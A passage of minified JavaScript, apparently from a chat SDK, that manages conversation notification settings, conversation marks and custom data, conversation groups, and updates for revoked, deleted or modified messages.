t,n,o=e.groupID,i=(e=e.messageRemindType,Ne.l("".concat(this._n,".onGroupMsgRemindTypeUpdated groupID:").concat(o," messageRemindType:").concat(e)),this._get(7).getLocalGroupProfile(o));return i&&(i.selfInfo.messageRemindType=e),Et(o)?(t=xt(n=o),(n=this._get(10).getLocalTopic(t,n))&&n.updateSelfInfo({messageRemindType:e})&&this._convM.emitOEvt(E.TOPIC_UPDATED,{groupID:t,topic:n}),{topic:n}):(this._convM.patchMsgRemindType({ID:o,isC2CConversation:!1,messageRemindType:e})&&this._emitConvUpdate(),{group:i})}},{key:"_setC2CMsgRemindType",value:function(e){var t=this,n="".concat(this._n,".").concat("_setC2CMsgRemindType"),o=e.userIDList,i=e.messageRemindType,a=o.slice(0,30),s=(e=_i[i]||0,"userIDList:".concat(a," messageRemindType:").concat(i)),r=new ao("_setC2CMsgRemindType");return r.setMessage(s),this._convM.req({P:Kn.SET_C2C_PEER_MUTE_NOTIFICATIONS,data:{userIDList:a,muteFlag:e}}).then((function(e){r.end(),e=e.data.errorList;var o=[],c=[],u=(Xe(e)&&e.forEach((function(e){o.push(e.userID),c.push({userID:e.userID,code:e.errorCode})})),e=a.filter((function(e){return-1===o.indexOf(e)})),Ne.l("".concat(n," ok. ").concat(s," successUserIDList:").concat(e," failureUserIDList:").concat(JSON.stringify(c))),0);return e.forEach((function(e){t._convM.patchMsgRemindType({ID:e,isC2CConversation:!0,messageRemindType:i})&&(u+=1)})),1<=u&&t._emitConvUpdate(),a.length=o.length=0,t._convM.onTotalUnreadCountUpdate(),En({successUserIDList:e.map((function(e){return{userID:e}})),failureUserIDList:c})})).catch((function(e){return r.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"_get",value:function(e){return this._convM.get(e)}},{key:"_emitConvUpdate",value:function(){this._convM.emitConvUpdate(!0,!1)}},{key:"setAllRcvMsgOpt",value:function(e){var t="".concat(this._n,".").concat("setAllRcvMsgOpt"),n=void 0===(n=e.messageRemindType)?L.MSG_REMIND_ACPT_NOT_NOTE:n,o=void 0===(o=e.isRepeated)||o,i=void 0===(i=(a=this._calcStartAndEndTime(e)).startTime)?0:i,a=void 0===(a=a.endTime)?0:a,s=(e=JSON.stringify(e),new ao("setAllRcvMsgOpt"));return s.setMessage(e),Ne.l("".concat(t," options:").concat(e)),this._convM.req({P:Kn.SET_ALL_RECEIVE_MSG_OPT,data:{messageRemindType:_i[n],startTime:i,endTime:a,isRepeated:o?1:0}}).then((function(e){return s.end(),Ne.l("".concat(t," ok.")),Dn(e)})).catch((function(e){return s.setError(e).end(),Ne.e("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"_calcStartAndEndTime",value:function(e){var t=void 0===(t=e.startHour)?0:t,n=void 0===(n=e.startMinute)?0:n,o=void 0===(o=e.startSecond)?0:o,i=void 0===(i=e.duration)?0:i,a=(e=void 0===(e=e.isRepeated)||e,(r=new Date).getFullYear()),s=r.getMonth(),r=r.getDate();return{startTime:a=Math.round(new Date(a,s,r,t,n,o).getTime()/1e3),endTime:e&&86400<=i?a+86400:a+i}}},{key:"getAllRcvMsgOpt",value:function(){var e=this,t="".concat(this._n,".").concat("getAllRcvMsgOpt"),n=new ao("getAllRcvMsgOpt");return this._convM.req({P:Kn.GET_ALL_RECEIVE_MSG_OPT,data:{toAccount:this._convM.getMyUserID()}}).then((function(o){return o=o.data,n.setMessage(JSON.stringify(o)).end(),Ne.l("".concat(t," ok. data:").concat(JSON.stringify(o))),Dn(o=e._handleResult(o))})).catch((function(e){return n.setError(e).end(),Ne.e("".concat(t," failed. error:"),e),Ln(e)}))}},{key:"_handleResult",value:function(e){var t=e.messageRemindType,n=e.startTime,o=e.endTime,i=(e=e.isRepeated,L.MSG_REMIND_ACPT_AND_NOTE);return 1===t&&(i=L.MSG_REMIND_DISCARD),{messageRemindType:i=2===t?L.MSG_REMIND_ACPT_NOT_NOTE:i,startTime:n,endTime:o,isRepeated:1===e}}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset"))}}]),ra),gi=(s(sa,[{key:"setConvCustomData",value:function(e){var t=this,n="".concat(this._n,".").concat("setConvCustomData"),o=e.conversationIDList,i=e.customData,a=(Ne.l("".concat(n," options:"),e),new ao("setConvCustomData")),s=(a.setMessage(JSON.stringify(e)),{fromAccount:this._getMyUserID(),itemList:[]}),r=[],c=[];return o.forEach((function(e){if(!t._hasLocalConv(e))return t._onConvNotFound(c,e),!0;if(!Lt(e)&&!St(e))return t._onConvIDInvalid(c,e),!0;var n={operationType:2,contactItem:void 0,customMark:i};Lt(e)?n.contactItem={type:1,toAccount:e.replace(L.CONV_C2C,"")}:St(e)&&(n.contactItem={type:2,groupID:e.replace(L.CONV_GROUP,"")}),s.itemList.push(n)})),c.length===o.length?En({successConversationIDList:r,failureConversationIDList:c}):this._convM.req({P:Kn.SET_CONV_CUSTOM_DATA,data:s}).then((function(e){var o,s,u;return a.end(),Ne.l("".concat(n," ok")),Xe(e=e.data.resultItem)&&(u=!1,e.forEach((function(e){o=t._concatConvID(e.contactItem),0===e.resultCode?(r.push(o),(s=t._getLocalConv(o))&&s.customData!==i&&(s.customData=i,u=!0)):c.push({conversationID:o,code:e.resultCode,message:e.resultInfo})})),!0===u&&t._emitConvUpdate()),Dn({successConversationIDList:r,failureConversationIDList:c})})).catch((function(e){return a.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"markConv",value:function(e){var t=this;if(!this._convM.canIUse(b.CONV_MARK))return this._convM.noUse("markConv");var n="".concat(this._n,".").concat("markConv"),o=e.conversationIDList,i=e.markType,a=e.enableMark,s=(Ne.l("".concat(n," options:"),e),new ao("markConv")),r=void s.setMessage(JSON.stringify(e)),c=void 0,u=(e=this._getFlagBit(i),!0===a?c=[e]:r=[e],{fromAccount:this._getMyUserID(),itemList:[]}),l=[],d=[];return o.forEach((function(e){if(!t._hasLocalConv(e))return t._onConvNotFound(d,e),!0;if(!Lt(e)&&!St(e))return t._onConvIDInvalid(d,e),!0;var n={operationType:1,contactItem:void 0,clearMark:r,setMark:c};Lt(e)?n.contactItem={type:1,toAccount:e.replace(L.CONV_C2C,"")}:St(e)&&(n.contactItem={type:2,groupID:e.replace(L.CONV_GROUP,"")}),u.itemList.push(n)})),d.length===o.length?En({successConversationIDList:l,failureConversationIDList:d}):this._convM.req({P:Kn.MARK_CONV,data:u}).then((function(e){var o,r,c;return s.end(),Ne.l("".concat(n," ok")),Xe(e=e.data.resultItem)&&(c=!1,e.forEach((function(e){var n;o=t._concatConvID(e.contactItem),0===e.resultCode?(l.push(o),(r=t._getLocalConv(o))&&(n=r.markList.indexOf(i),!0===a?-1===n&&(r.markList.push(i),c=!0):-1!==n&&(r.markList.splice(n,1),c=!0))):d.push({conversationID:o,code:e.resultCode,message:e.resultInfo})})),!0===c&&t._emitConvUpdate()),Dn({successConversationIDList:l,failureConversationIDList:d})})).catch((function(e){return s.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"getLocalConvGroupList",value:function(){var e=this;return Ne.l("".concat(this._n,".getLocalConvGroupList pagingStatus:").concat(this._pagingStatus)),this._pagingStatus===Pn?this.getRemoteConvGroupList().then((function(){return Dn(v(e._convGroupMap.values()))})):En(v(this._convGroupMap.values()))}},{key:"searchConvGroupAndMark",value:function(e,t){var n=this,o="".concat(this._n,".searchConvGroupAndMark"),i=[];return e.forEach((function(e){1===t?i.push({type:1,toAccount:e}):2===t&&i.push({type:2,groupID:e})})),Ne.l("".concat(o," type:").concat(t," list:"),e),this._convM.req({P:Kn.SEARCH_CONV_GRP_MARK,data:{fromAccount:this._getMyUserID(),contactItem:i}}).then((function(e){var t=(e=e.data).contactItem;e=e.groupItem,Ne.l("".concat(o," ok. contactItem:"),t,"groupItem:",e),n._fillConvGroupMap(e),n._handleContactItem(t),n._emitConvUpdate()})).catch((function(e){Ne.w("".concat(o," failed. error:"),e)}))}},{key:"_fillConvGroupMap",value:function(e){var t=this;Xe(e)&&e.forEach((function(e){var n=e.convGroupID;e=e.groupName,t._convGroupMap.set(n,e)}))}},{key:"_handleContactItem",value:function(e){var t,n=this;Xe(e)&&e.forEach((function(e){var o=[],i=e.standardMark,a=e.customData,s=e.convGroupIDList;Xe(s)&&s.forEach((function(e){n._convGroupMap.has(e)&&o.push(n._convGroupMap.get(e))})),t=n._concatConvID(e),(t=n._getLocalConv(t))&&(t.markList=Bt(i),t.customData=a||"",t.conversationGroupList=[].concat(o))}))}},{key:"getRemoteConvGroupList",value:function(){var e=this,t="".concat(this._n,".getRemoteConvGroupList");return this._pagingStatus=Nn,this._convM.req({P:Kn.GET_CONV_GRP_LIST,data:{fromAccount:this._getMyUserID(),startIndex:this._startIndex}}).then((function(n){var o=(n=n.data).completeFlag,i=n.contactItem,a=void 0===(a=n.nextStartIndex)?0:a;if(n=n.groupItem,e._startIndex=a,Ne.l("".concat(t," completeFlag:").concat(o," nextStartIndex:").concat(a,", groupItem:"),n,"contactItem:",i),e._fillConvGroupMap(n),e._handleContactItem(i),0===o)return e.getRemoteConvGroupList();1===o&&(e._pagingStatus=Gn,e._emitConvUpdate(),e._emitConvGroupListUpdate())})).catch((function(n){e._pagingStatus=Pn,Ne.w("".concat(t," failed. error:"),n)}))}},{key:"createConvGroup",value:function(e){var t=this;if(!this._convM.canIUse(b.CONV_GROUP))return this._convM.noUse("createConvGroup");var n="".concat(this._n,".").concat("createConvGroup"),o=(Ne.l("".concat(n," options:"),e),new ao("createConvGroup")),i=(o.setMessage(JSON.stringify(e)),e.groupName),a=(e=e.conversationIDList,{fromAccount:this._getMyUserID(),itemList:[{groupName:i,contactItem:[]}]}),s=[],r=[];return e.forEach((function(e){return t._hasLocalConv(e)?Lt(e)||St(e)?void(Lt(e)?a.itemList[0].contactItem.push({type:1,toAccount:e.replace(L.CONV_C2C,"")}):St(e)&&a.itemList[0].contactItem.push({type:2,groupID:e.replace(L.CONV_GROUP,"")})):(t._onConvIDInvalid(r,e),!0):(t._onConvNotFound(r,e),!0)})),r.length===e.length?En({successConversationIDList:s,failureConversationIDList:r}):this._convM.req({P:Kn.CREATE_CONV_GRP,data:a}).then((function(e){o.end(),Ne.l("".concat(n," ok"));var a,c,u,l=(e=e.data.groupResultItem[0]).groupItem;return e=e.resultItem,ze(l)&&(t._convGroupMap.set(l.convGroupID,l.groupName),t._emitConvGroupListUpdate()),Xe(e)&&(u=!1,e.forEach((function(e){a=t._concatConvID(e.contactItem),0===e.resultCode?(s.push(a),(c=t._getLocalConv(a))&&-1===c.conversationGroupList.indexOf(i)&&(c.conversationGroupList.push(i),u=!0)):r.push({conversationID:a,code:e.resultCode,message:e.resultInfo})})),!0===u&&(t._emitConvUpdate(),t._emitConvGroupListUpdate())),Dn({successConversationIDList:s,failureConversationIDList:r})})).catch((function(e){return o.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"deleteConvGroup",value:function(e){var t=this;if(!this._convM.canIUse(b.CONV_GROUP))return this._convM.noUse("deleteConvGroup");var n="".concat(this._n,".").concat("deleteConvGroup"),o=(Ne.l("".concat(n," groupName:").concat(e)),new ao("deleteConvGroup"));return o.setMessage(e),this._convM.req({P:Kn.DEL_CONV_GRP,data:{fromAccount:this._getMyUserID(),groupName:[e]}}).then((function(i){var a;o.end(),Ne.l("".concat(n," ok")),Xe(i=i.data.groupItem)&&(a=!1,i.forEach((function(e){t._convGroupMap.has(e.convGroupID)&&(t._convGroupMap.delete(e.convGroupID),a=!0)})),!0===a&&t._emitConvGroupListUpdate()),t._eraseFromConversationGroupList([e])})).catch((function(e){return o.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"renameConvGroup",value:function(e){var t=this;if(!this._convM.canIUse(b.CONV_GROUP))return this._convM.noUse("renameConvGroup");var n="".concat(this._n,".").concat("renameConvGroup"),o=(Ne.l("".concat(n," options:"),e),new ao("renameConvGroup")),i=(o.setMessage(JSON.stringify(e)),e.oldName),a=e.newName;return this._convM.req({P:Kn.RENAME_CONV_GRP,data:{fromAccount:this._getMyUserID(),updateType:1,updateGroup:{updateGroupType:1,oldName:i,newName:a}}}).then((function(e){o.end(),Ne.l("".concat(n," ok")),e=e.data.updateGroupResult.convGroupID,t._convGroupMap.set(e,a),t._emitConvGroupListUpdate(),e=t._convM.getLocalConvList();var s,r,c=!1;e.forEach((function(e){s=e.conversationGroupList,-1!==(r=s.indexOf(i))&&(s.splice(r,1,a),c=!0)})),!0===c&&t._emitConvUpdate()})).catch((function(e){return o.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"addConvsToGroup",value:function(e){var t=this;if(!this._convM.canIUse(b.CONV_GROUP))return this._convM.noUse("addConvsToGroup");var n="".concat(this._n,".").concat("addConvsToGroup"),o=(Ne.l("".concat(n," options:"),e),new ao("addConvsToGroup")),i=(o.setMessage(JSON.stringify(e)),e.conversationIDList),a=e.groupName,s={fromAccount:this._getMyUserID(),updateType:1,updateGroup:{updateGroupType:2,groupName:a,updateItem:[]}},r=[],c=[];return i.forEach((function(e){return t._hasLocalConv(e)?Lt(e)||St(e)?void(Lt(e)?s.updateGroup.updateItem.push({operationType:1,contactItem:{type:1,toAccount:e.replace(L.CONV_C2C,"")}}):St(e)&&s.updateGroup.updateItem.push({operationType:1,contactItem:{type:2,groupID:e.replace(L.CONV_GROUP,"")}})):(t._onConvIDInvalid(c,e),!0):(t._onConvNotFound(c,e),!0)})),c.length===i.length?En({successConversationIDList:r,failureConversationIDList:c}):this._convM.req({P:Kn.ADD_CONV_TO_GRP,data:s}).then((function(e){var i,s,u;return o.end(),Ne.l("".concat(n," ok")),Xe(e=e.data.updateGroupResult.contactResultItem)&&(u=!1,e.forEach((function(e){i=t._concatConvID(e.contactItem),0===e.resultCode?(s=t._getLocalConv(i))&&-1===s.conversationGroupList.indexOf(a)&&(s.conversationGroupList.push(a),r.push(i),u=!0):c.push({conversationID:i,code:e.resultCode,message:e.resultInfo})})),!0===u&&(t._emitConvUpdate(),t._emitConvInGroupUpdate(a))),Dn({successConversationIDList:r,failureConversationIDList:c})})).catch((function(e){return o.setError(e).end(),Ne.e("".concat(n," failed. error:"),e),Ln(e)}))}},{key:"deleteConvsFromGroup",value:function(e){var t=this,n="deleteConvsFromGroup";if(!this._convM.canIUse(b.CONV_GROUP))return this._convM.noUse(n);var o="".concat(this._n,".").concat(n),i=(Ne.l("".concat(o," options:"),e),new ao(n)),a=(i.setMessage(JSON.stringify(e)),n=e.conversationIDList,e.groupName),s={fromAccount:this._getMyUserID(),updateType:1,updateGroup:{updateGroupType:2,groupName:a,updateItem:[]}},r=[],c=[];return n.forEach((function(e){return t._hasLocalConv(e)?Lt(e)||St(e)?void(Lt(e)?s.updateGroup.updateItem.push({operationType:2,contactItem:{type:1,toAccount:e.replace(L.CONV_C2C,"")}}):St(e)&&s.updateGroup.updateItem.push({operationType:2,contactItem:{type:2,groupID:e.replace(L.CONV_GROUP,"")}})):(t._onConvIDInvalid(c,e),!0):(t._onConvNotFound(c,e),!0)})),c.length===n.length?En({successConversationIDList:r,failureConversationIDList:c}):this._convM.req({P:Kn.DEL_CONV_FROM_GRP,data:s}).then((function(e){var n,s,u;return i.end(),Ne.l("".concat(o," ok")),Xe(e=e.data.updateGroupResult.contactResultItem)&&(u=!1,e.forEach((function(e){var o;n=t._concatConvID(e.contactItem),0===e.resultCode?!(s=t._getLocalConv(n))||-1!==(o=s.conversationGroupList.indexOf(a))&&(s.conversationGroupList.splice(o,1),r.push(n),u=!0):c.push({conversationID:n,code:e.resultCode,message:e.resultInfo})})),!0===u&&(t._emitConvUpdate(),t._emitConvInGroupUpdate(a))),Dn({successConversationIDList:r,failureConversationIDList:c})})).catch((function(e){return i.setError(e).end(),Ne.e("".concat(o," failed. error:"),e),Ln(e)}))}},{key:"onConvMarkUpdated",value:function(e){var t,n,o=this;Be(e)||(Ne.l("".concat(this._n,".onConvMarkUpdated markItemList:"),e),n=!1,e.forEach((function(e){var i=e.recentContactItem,a=e.optType,s=e.standardMark;e=e.customMark,t=o._concatConvID(i),(t=o._getLocalConv(t))&&(1===a?n=o._diffStandardMark(t,s):2===a?n=o._diffCustomMark(t,e):3===a&&(i=o._diffStandardMark(t,s),a=o._diffCustomMark(t,e),n=i||a))})),!0===n&&this._emitConvUpdate())}},{key:"_diffStandardMark",value:function(e,t){t=Bt(t);var n=!1;return!0!==function(e,t){if(e===t)return!0;if(!e||!t)return!1;if(e.length!==t.length)return!1;for(var n=0,o=e.length;n<o;n++)if(e[n]!==t[n])return!1;return!0}(e.markList,t)&&(e.markList=t,n=!0),n}},{key:"_diffCustomMark",value:function(e,t){var n=!1;return e.customData!==t&&void 0!==t&&(e.customData=t,n=!0),n}},{key:"onConvGroupCreated",value:function(e){var t=this,n=(Ne.l("".concat(this._n,".onConvGroupCreated resultList:"),e),!1),o=!1;Xe(e)&&(e.forEach((function(e){var i,a,s=(a=e.msgGroupItem).groupID,r=a.groupName;t._convGroupMap.get(s)!==r&&(t._convGroupMap.set(s,r),o=!0),Xe(a=e.msgRecentContactItem)&&a.forEach((function(e){i=t._concatConvID(e),(i=t._getLocalConv(i))&&-1===i.conversationGroupList.indexOf(r)&&(i.conversationGroupList.push(r),n=!0)}))})),!0===n&&this._emitConvUpdate(),!0===o&&this._emitConvGroupListUpdate())}},{key:"onConvGroupDeleted",value:function(e){var t,n=this,o=(Ne.l("".concat(this._n,".onConvGroupDeleted groupItemList:"),e),[]);Xe(e)&&(t=!1,e.forEach((function(e){var i=e.groupID;e=e.groupName,n._convGroupMap.has(i)&&(n._convGroupMap.delete(i),t=!0,o.push(e))})),!0===t&&this._emitConvGroupListUpdate()),this._eraseFromConversationGroupList(o)}},{key:"_eraseFromConversationGroupList",value:function(e){Be(e)||(this._convM.getLocalConvList().forEach((function(t){t.conversationGroupList=t.conversationGroupList.filter((function(t){return!e.includes(t)}))})),this._emitConvUpdate())}},{key:"onConvGroupNameUpdated",value:function(e){Ne.l("".concat(this._n,".onConvGroupNameUpdated options:"),e);var t,n,o,i=e.groupID,a=e.groupName,s=e.oldGroupName;this._convGroupMap.get(i)!==a&&(this._convGroupMap.set(i,a),this._emitConvGroupListUpdate(),e=this._convM.getLocalConvList(),o=!1,e.forEach((function(e){t=e.conversationGroupList,-1!==(n=t.indexOf(s))&&(t.splice(n,1,a),o=!0)})),!0===o&&this._emitConvUpdate())}},{key:"onConvInGroupUpdated",value:function(e){var t,n,o,i=this,a=(Ne.l("".concat(this._n,".onConvInGroupUpdated options:"),e),e.oldGroupName);Xe(e=e.recentContactUpdateGroupItem)&&(o=!1,e.forEach((function(e){var s=e.contactOptType;e=e.recentContactItem,t=i._concatConvID(e),(t=i._getLocalConv(t))&&(n=t.conversationGroupList.indexOf(a),1===s?-1===n&&(t.conversationGroupList.push(a),o=!0):2===s&&-1!==n&&(t.conversationGroupList.splice(n,1),o=!0))})),!0===o&&(this._emitConvUpdate(),this._emitConvInGroupUpdate(a)))}},{key:"onConvAddedToOrDeletedFromGroup",value:function(e){var t,n,o=this,i=(Ne.l("".concat(this._n,".onConvAddedToOrDeletedFromGroup options:"),e),e.msgRecentContactItem),a=(e=e.msgRecentContactUpdateContactItem,i=this._concatConvID(i),this._getLocalConv(i));a&&Xe(e)&&(n=!1,e.forEach((function(e){var i=e.groupOptType;e=e.recentContactGroupItem.groupName,t=a.conversationGroupList.indexOf(e),1===i?-1===t&&(a.conversationGroupList.push(e),n=!0):2===i&&-1!==t&&(a.conversationGroupList.splice(t,1),n=!0),!0===n&&o._emitConvInGroupUpdate(e)})),!0===n&&this._emitConvUpdate())}},{key:"onConvGroupListSynced",value:function(e){Xe(e)&&0!==e.length&&(Ne.l("".concat(this._n,".onConvGroupListSynced groupItem:"),e),this._fillConvGroupMap(e))}},{key:"getConvGroupListByID",value:function(e){var t,n=this;if(!Be(e))return t=[],e.forEach((function(e){n._convGroupMap.has(e)&&t.push(n._convGroupMap.get(e))})),t}},{key:"_onConvNotFound",value:function(e,t){e.push({conversationID:t,code:Hn.CONV_NOT_FOUND,message:this._convM.getErrMsg(Hn.CONV_NOT_FOUND)})}},{key:"_onConvIDInvalid",value:function(e,t){e.push({conversationID:t,code:Hn.INVALID_CONV_ID,message:this._convM.getErrMsg(Hn.INVALID_CONV_ID)})}},{key:"_getFlagBit",value:function(e){for(var t=e.toString(2),n=t.length,o=n-1;0<=o;o--)if("1"===t[o])return n-o-1}},{key:"_concatConvID",value:function(e){var t,n=e.type,o=e.to,i=e.groupID;return e=e.userID,1===n?pt(e)?pt(o)||(t="".concat(L.CONV_C2C).concat(o)):t="".concat(L.CONV_C2C).concat(e):2===n&&(t="".concat(L.CONV_GROUP).concat(i)),t}},{key:"_getMyUserID",value:function(){return this._convM.getMyUserID()}},{key:"_getLocalConv",value:function(e){return this._convM.getLocalConversation(e)}},{key:"_hasLocalConv",value:function(e){return this._convM.hasLocalConversation(e)}},{key:"_emitConvUpdate",value:function(){this._convM.emitConvUpdate(!0,!1)}},{key:"_emitConvGroupListUpdate",value:function(){this._convM.emitOEvt(E.CONVERSATION_GROUP_LIST_UPDATED,v(this._convGroupMap.values()))}},{key:"_emitConvInGroupUpdate",value:function(e){var t={groupName:e,conversationList:[]},n=this._convM.getLocalConvList();t.conversationList=n.filter((function(t){return t.conversationGroupList.includes(e)})),this._convM.emitOEvt(E.CONVERSATION_IN_GROUP_UPDATED,t)}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._convGroupMap.clear(),this._startIndex=0,this._pagingStatus=On}}]),sa),fi=(c(aa,bn),ai=f(aa),s(aa,[{key:"_initListeners",value:function(){var e=this.getIEmitInst();e.on(jo.A2KEY_AND_TINYID_UPDATED,this._init,this),e.on(jo.PROFILE_UPDATED,this._onProfileUpdated,this),e.on(jo.CLOUD_CONFIG,this._onCloudConfig,this)}},{key:"_init",value:function(){var e=this,t=(Ne.l("".concat(this._n,"._init")),this.get(13).getItem("conversationMap")),n=this.isIntl(),o=this.isUsingChatCore();if(t){for(var i=t.length,a=0;a<i;a++){var s=t[a];if(s){if(this._isNonExistentAccount(s.conversationID))continue;if(s.groupProfile&&Tt(s.groupProfile.type))continue}this._convMap.set(s.conversationID,new pi(t[a],n,o))}this.emitConvUpdate(!0,!1)}this.ready((function(){0<e._tmpGroupList.length&&(e.updateConvGroupProfile(e._tmpGroupList),e._tmpGroupList.length=0)})),this.syncConvList()}},{key:"_isNonExistentAccount",value:function(e){var t;return"@TLS#ERROR"===(t=e.startsWith(L.CONV_C2C)?e.replace(L.CONV_C2C,""):t)||"@TLS#NOT_FOUND"===t}},{key:"onCheckTimer",value:function(e){this.isLoggedIn()&&this._msgListHandler.onCheckTimer(e)}},{key:"onMessageSent",value:function(e){this._onSendOrRcvMsg({conversationOptionsList:e.conversationOptionsList,isInstantMessage:!0})}},{key:"onNewMessage",value:function(e){this._onSendOrRcvMsg(e)}},{key:"_onSendOrRcvMsg",value:function(e){var t=this,n=e.conversationOptionsList,o=void 0===(o=e.isInstantMessage)||o,i=void 0!==(i=e.isUnreadC2CMessage)&&i,a=void 0===(a=e.updateUnreadCount)||a,s=void 0!==(s=e.isSyncingEnded)&&s;this._isReady?0!==n.length?(!0===o&&this._checkNewConv(n),this._updateLocalConvList({conversationOptionsList:n,isInstantMessage:o,isUnreadC2CMessage:i,isFromGetConversations:!1,updateUnreadCount:a}),o||(this._convIDFromUnreadDBMap=new Map([].concat(v(this._convIDFromUnreadDBMap),v(n.map((function(e){return[e.conversationID,1]}))))),this._diffAndDeleteConv(),s&&this.emitIEvt(jo.C2C_UNREAD_HANDLE_COMPLETED)),0<n.filter((function(e){return!t._isConvNeedShow(e.conversationID)})).length||this.emitConvUpdate()):s&&this.emitIEvt(jo.C2C_UNREAD_HANDLE_COMPLETED):this.ready((function(){t._onSendOrRcvMsg(e)}))}},{key:"updateConvGroupProfile",value:function(e){var t,n=this;Xe(e)&&0===e.length||(0!==this._convMap.size?(t=!1,e.forEach((function(e){var o="".concat(L.CONV_GROUP).concat(e.groupID);n._convMap.has(o)&&(t=!0,(o=n._convMap.get(o)).groupProfile=JSON.parse(JSON.stringify(e)),o.lastMessage.lastSequence<e.nextMessageSeq&&(o.lastMessage.lastSequence=e.nextMessageSeq-1),o.subType||(o.subType=e.type))})),t&&this.emitConvUpdate(!0,!1)):this._tmpGroupList=e)}},{key:"onMessageRevoked",value:function(e,t){var n,o,i,a=this;0!==e.length&&(n=null,o=!1,i=[],e.forEach((function(e){(n=a._convMap.get(e.conversationID))&&(t&&n.reduceUnreadCount()&&(o=n.type!==L.CONV_TOPIC),n.type===L.CONV_TOPIC?i.push(e):n.isLastMessageRevoked({sequence:e.sequence,time:e.time})&&(n.setLastMessageRevoked(!0),n.setLastMessageRevoker(e.revoker),o=!0))})),this.get(10).onMessageRevoked(i),o&&this.emitConvUpdate(!0,!1))}},{key:"updateRevokerInfo",value:function(e){for(var t=new Set,n=0;n<e.length;n++){var o=e[n].revoker;t.add(o)}var i=v(t),a=this.get(4);return new Promise((function(t){a.getUserProfile({userIDList:i}).then((function(n){if(!Xe(n=n.data)||0===n.length)return t(e);var o,i={},a=D(n);try{for(a.s();!(o=a.n()).done;){var s=o.value,r=s.userID,c=s.nick,u=s.avatar;i[r]={nick:c,avatar:u}}}catch(n){a.e(n)}finally{a.f()}e.forEach((function(e){var t=e.revoker;i[t]&&(e.revokerInfo.nick=i[t].nick||"",e.revokerInfo.avatar=i[t].avatar||"")})),t(e)})).catch((function(){t(e)}))}))}},{key:"isLastMessageRevoked",value:function(e){var t=!1,n=e.conversationID,o=e.sequence,i=e.time,a=this._convMap.get(n);return a&&(t=a.type===L.CONV_TOPIC?this.get(10).isLastMessageRevoked({topicID:n.replace(L.CONV_GROUP,""),sequence:o}):a.isLastMessageRevoked({sequence:o,time:i})),Ne.l("".concat(this._n,".isLastMessageRevoked options:"),e,"ret:".concat(t)),t}},{key:"onMessageDeleted",value:function(e){var t=this;if(0!==e.length){var n=null;e.forEach((function(e){(n=t._msgListHandler.getLocalMsg(e.conversationID,e.ID))&&(n.isDeleted=!0),e!==n&&(e.isDeleted=!0)})),e=e[0].conversationID;for(var o=this._msgListHandler.getLocalMsgList(e),i={},a=o.length-1;0<=a;a--)if(!o[a].isDeleted){i=o[a];break}var s,r=this._convMap.get(e);r&&(s=!1,r.lastMessage.lastSequence===i.sequence&&r.lastMessage.lastTime===i.time||(Be(i)&&(i=void 0),r.updateLastMessage(i),r.type!==L.CONV_TOPIC&&(s=!0),Ne.l("".concat(this._n,".onMessageDeleted. update convID:").concat(e," with lastMessage:"),r.lastMessage)),e.startsWith(L.CONV_C2C)&&this.updateUnreadCount(e),s&&this.emitConvUpdate(!0,!1))}}},{key:"onMessageModified",value:function(e){var t="".concat(this._n,".onMessageModified"),n=e.conversationType,o=e.from,i=e.to,a=e.time,s=e.sequence,r=e.elements,c=e.cloudCustomData,u=e.messageVersion,l=this.getMyUserID(),d="".concat(n).concat(i),p=(n=(i===l&&n===L.CONV_C2C&&(d="".concat(n).concat(o)),l=this._msgListHandler.onMsgModified(d,e)).isUpdated,l=l.message,!0===n&&this.emitOEvt(E.MESSAGE_MODIFIED,[l]),this._isTopicConv(d));return null===l?Ne.l("".concat(t," message is null! options:"),e):Ne.l("".concat(t," isUpdated:").concat(n," isTopicMessage:").concat(p," from:").concat(o," to:").concat(i," sequence:").concat(l.sequence," time:").concat(l.time)),p?this.get(10).onMessageModified(e):!(n=this._convMap.get(d))||(o=n.lastMessage)&&o.lastTime===a&&o.lastSequence===s&&o.version!==u&&(Ne.l("".concat(t," convID:").concat(d," lastMessage updated")),o.type=r[0].type,o.payload=r[0].content,o.messageForShow=Vt(o.type,o.payload,this.isIntl()),o.cloudCustomData=c,o.version=u,this.emitConvUpdate(!0,!1)),l}},{key:"onNewGroupAtTips",value:function(e){var n=this,o=(e=e.dataList,null);e.forEach((function(e){e.groupAtTips?o=e.groupAtTips:e.elements?o=t(t({},e.elements),{},{sync:!0}):e.groupAtType&&(o=t(t({},e),{},{sync:!0})),o.__random=e.random,o.__sequence=e.clientSequence,n._tmpGroupAtTipsList.push(o)})),Ne.l("".concat(this._n,".onNewGroupAtTips isReady:").concat(this._isReady),this._tmpGroupAtTipsList),this._isReady&&this._handleGroupAtTipsList()}},{key:"_handleGroupAtTipsList",value:function(){var e,t=this;0!==this._tmpGroupAtTipsList.length&&(e=!1,this._tmpGroupAtTipsList.forEach((function(n){var o=n.groupID,i=n.from,a=void 0===(a=n.topicID)?void 0:a,s=void 0!==(s=n.sync)&&s;i!==t.getMyUserID()&&(pt(a)?(i=t._convMap.get("".concat(L.CONV_GROUP).concat(o)))&&(i.updateGroupAtInfoList(n),e=!0):((o=t._convMap.get("".concat(L.CONV_GROUP).concat(a)))&&(o.updateGroupAtInfoList(n),t.get(10).onAtInfoUpdated({topicID:a,groupAtInfoList:o.groupAtInfoList})),Be(o)&&s&&(t.updateTopicConversation([{conversationID:"".concat(L.CONV_GROUP).concat(a),type:L.CONV_TOPIC}]),t._convMap.get("".concat(L.CONV_GROUP).concat(a)).updateGroupAtInfoList(n))))})),e&&this.emitConvUpdate(!0,!1),this._tmpGroupAtTipsList.length=0)}},{key:"_checkNewConv",value:function(e){var t=this,n=[],o=[];e.forEach((function(e){t._convMap.has(e.conversationID)||(e.type===L.CONV_C2C?n.push(e.conversationID.replace(L.CONV_C2C,"")):e.type===L.CONV_GROUP&&o.push(e.conversationID.replace(L.CONV_GROUP,"")))})),0<n.length&&(this._onNewC2CConv(n),n=null),0<o.length&&(this._onNewGroupConv(o),o=null)}},{key:"_onNewC2CConv",value:function(e){var t=this.get(6);return 